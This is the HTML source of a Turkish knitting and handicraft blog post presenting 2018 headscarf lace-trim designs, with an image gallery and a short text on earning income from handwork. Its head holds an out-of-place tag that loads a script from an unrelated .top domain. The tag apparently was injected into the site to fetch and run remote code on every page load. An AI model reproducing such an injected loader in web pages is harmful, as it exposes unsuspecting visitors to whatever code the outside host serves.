    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.orgudelisiyim.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/kategori/orgu-modelleri",
                    "name": "Örgü Modelleri"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri",
                    "name": "2018 En Güzel Yazma Tülbent Oya Örnekleri"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
	
 
 


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-4800 single-format-standard 2018-en-guzel-yazma-tulbent-oya-ornekleri global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+tagdivThemes" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-ust-container"><ul id="menu-ust" class="td-mobile-main-menu"><li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li id="menu-item-6779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li id="menu-item-5153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li id="menu-item-5148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li id="menu-item-5149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li id="menu-item-5150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li id="menu-item-5151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li id="menu-item-5154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li id="menu-item-6246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.orgudelisiyim.com/">
		<img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-ust-container"><ul id="menu-ust-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5120"><a href="https://www.orgudelisiyim.com">Anasayfa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6779"><a href="https://ye-mek.net/">Yemek Tarifleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5124"><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Teknikleri</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5152"><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5153"><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5148"><a href="https://www.orgudelisiyim.com/kategori/patik-modelleri">Patik Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5149"><a href="https://www.orgudelisiyim.com/kategori/yelek-modelleri">Yelek Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5150"><a href="https://www.orgudelisiyim.com/kategori/sal-modelleri">Şal Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5151"><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5154"><a href="https://www.orgudelisiyim.com/kategori/amigurumi">Amigurumi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6246"><a href="https://www.orgudelisiyim.com/kategori/firkete-orgu-modelleri">Firkete Örgü Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6247"><a href="https://www.orgudelisiyim.com/kategori/kanavice-modelleri">Kanaviçe Modelleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5121"><a href="https://www.orgudelisiyim.com/kategori/el-isleri">El İşleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5122"><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5123"><a href="https://www.orgudelisiyim.com/kategori/lif-modelleri">Lif Modelleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5126"><a href="https://www.orgudelisiyim.com/kategori/tunus-isi-orgu-modelleri">Tunus İşi Örgü</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5125"><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.orgudelisiyim.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.orgudelisiyim.com/">
            <img class="td-retina-data" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/logo.png" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" alt=""/>
            <span class="td-visual-hidden">Örgü Modelleri ve El İşleri</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad">
    

</div>	        </div>
	    </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-4800" class="post-4800 post type-post status-publish format-standard has-post-thumbnail hentry category-orgu-modelleri" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.orgudelisiyim.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Örgü Modelleri" class="entry-crumb" href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Modelleri</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2018 En Güzel Yazma Tülbent Oya Örnekleri</span></div>
            
            <header>
                <h1 class="entry-title">2018 En Güzel Yazma Tülbent Oya Örnekleri</h1>

                

                <div class="meta-info">

                                                                                                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><figure><a href="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg" data-caption="YENİ YEMENİ YAZMA TÜLBENT OYA ÖRNEKLERİ"><img width="640" height="480" class="entry-thumb td-modal-image" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg 720w, https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="YENİ YEMENİ YAZMA TÜLBENT OYA ÖRNEKLERİ"/></a><figcaption class="wp-caption-text">YENİ YEMENİ YAZMA TÜLBENT OYA ÖRNEKLERİ</figcaption></figure></div>
        <p>Yeni yılın gelmesi ile birlikte yeni el işi örnekleri de kendisini göstermeye başladı. <strong>2018 en güzel yazma tülbent oya örnekleri </strong>arasından mutlaka sizin de hoşunuza gidecek birkaç örnek olacaktır. El işi yapmak günümüzde çok önemli gelir kaynaklarından birisi haline geliyor. Özellikle evde oturan bayanların için bulunmaz bir gelir kaynağı. Hem sevdikleri işi yapacaklar hem de bunun karşılığında gelir elde edecekler.</p>
<figure id="attachment_4901" aria-describedby="caption-attachment-4901" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-4901" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Yazma-Tülbent-Oya-Modelleri.jpg" alt="Yazma Tülbent Oya Modelleri" width="640" height="480" srcset="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Yazma-Tülbent-Oya-Modelleri.jpg 640w, https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Yazma-Tülbent-Oya-Modelleri-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-4901" class="wp-caption-text">Yazma Tülbent Oya Modelleri</figcaption></figure>
<p>Tülbent oya işleri nasıl yapılır merak edenlerin olmadığını düşünüyorum. Çünkü bu işin içinde olan kadınlar az çok hepsinin nasıl yapıldığını bilirler. Ancak bu işte bir adım öne çıkmak için son moda <strong>tülbent yazma örnekleri</strong>ni yakından takip etmek gerekir. Bu sayede size gelen insanlara en iyi hizmeti sunma şansına sahip olursunuz. Sadece başkaları için değil kendinizi içinde güzel işlemeler yaparak kullanabilirsiniz.</p>
<div id='gallery-2' class='gallery galleryid-4800 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/En-güzel-tülbent-oya-örneği.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/En-güzel-tülbent-oya-örneği-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4892" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4892'>
				En güzel tülbent oya örneği
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/KOLAY-TIĞ-IŞI-OYA-MODELLERI.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/KOLAY-TIĞ-IŞI-OYA-MODELLERI-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4893" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4893'>
				KOLAY TIĞ IŞI OYA MODELLERI
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Oya-modelleri-tülbent.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Oya-modelleri-tülbent-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4894" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4894'>
				Oya modelleri tülbent
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/pullu-tülbent-oyası.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/pullu-tülbent-oyası-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4895" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4895'>
				pullu tülbent oyası
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Tığ-İşi-İğne-Oyası-Yazma-Modelleri-2016.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Tığ-İşi-İğne-Oyası-Yazma-Modelleri-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4896" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4896'>
				Tığ İşi İğne Oyası Yazma Modelleri 2016
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Tığ-İşi-İğne-Oyası-Yazma-Modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Tığ-İşi-İğne-Oyası-Yazma-Modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4897" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4897'>
				Tığ İşi İğne Oyası Yazma Modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/tülbent-oyası-modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/tülbent-oyası-modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4898" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4898'>
				tülbent oyası modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/tülbent-oyası-ve-yazma-oyası-örnekleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/tülbent-oyası-ve-yazma-oyası-örnekleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4899" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4899'>
				tülbent oyası ve yazma oyası örnekleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/yazma-tülbent-oya-modelleri-2016.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/yazma-tülbent-oya-modelleri-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4900" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4900'>
				yazma tülbent oya modelleri 2016
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Yazma-Tülbent-Oya-Modelleri.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/Yazma-Tülbent-Oya-Modelleri-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4901" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4901'>
				Yazma Tülbent Oya Modelleri
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ-2016.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ-2016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4902" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4902'>
				YENİ YEMENİ YAZMA TÜLBENT OYA ÖRNEKLERİ 2016
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg'><img width="150" height="150" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="gallery-2-4903" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4903'>
				YENİ YEMENİ YAZMA TÜLBENT OYA ÖRNEKLERİ
				</figcaption></figure>
		</div>

<p>Özellikle kapalı bayanların gittikleri oturmalarda ya da düğünlerde kullandıkları yazma ve tülbent çeşitlerine çok önem vermektedir. Sizlerde bu işten yaparak para kazanmak istiyorsanız en son ve en gözde <strong>yazma örnek modelleri</strong> arasında istediğinizi seçebilirsiniz. Nasıl yapıldıklarını, hangi ipleri tercih etmeniz gerektiği gibi bilgileri sitemiz üzerinden ulaşabilirsiniz. El emeği göz nuru bu ürünleri elinizden çıkarmakta zorluk çekmeyeceksiniz hatta onlardan daha fazla yapmak üzere sipariş dahi alabilirsiniz. Bu yıl içerisinde yapılan bu çalışmaları sizler ile paylaşarak bu modayı yakın takip etmenize yardımcı olmak istiyoruz.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.orgudelisiyim.com%2F2018-en-guzel-yazma-tulbent-oya-ornekleri">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2018+En+G%C3%BCzel+Yazma+T%C3%BClbent+Oya+%C3%96rnekleri&url=https%3A%2F%2Fwww.orgudelisiyim.com%2F2018-en-guzel-yazma-tulbent-oya-ornekleri&via=%C3%96rg%C3%BC+Modelleri+ve+El+%C4%B0%C5%9Fleri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri&amp;media=https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg&description=2018+En+G%C3%BCzel+Yazma+T%C3%BClbent+Oya+%C3%96rnekleri">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=2018 En Güzel Yazma Tülbent Oya Örnekleri %0A%0A https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.orgudelisiyim.com/author/admin">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-02-13T12:06:06+00:00"><meta itemprop="dateModified" content="2018-02-14T12:21:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png"></span><meta itemprop="name" content="Örgü Modelleri ve El İşleri"></span><meta itemprop="headline " content="2018 En Güzel Yazma Tülbent Oya Örnekleri"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696e2a4066835 = new tdBlock();
block_td_uid_3_696e2a4066835.id = "td_uid_3_696e2a4066835";
block_td_uid_3_696e2a4066835.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696e2a4066835_rand","td_column_number":3,"live_filter_cur_post_id":4800,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e2a4066835_rand","tdc_css_class_style":"td_uid_3_696e2a4066835_rand_style"}';
block_td_uid_3_696e2a4066835.td_column_number = "3";
block_td_uid_3_696e2a4066835.block_type = "td_block_related_posts";
block_td_uid_3_696e2a4066835.post_count = "3";
block_td_uid_3_696e2a4066835.found_posts = "380";
block_td_uid_3_696e2a4066835.header_color = "";
block_td_uid_3_696e2a4066835.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e2a4066835.max_num_pages = "127";
tdBlocksArray.push(block_td_uid_3_696e2a4066835);
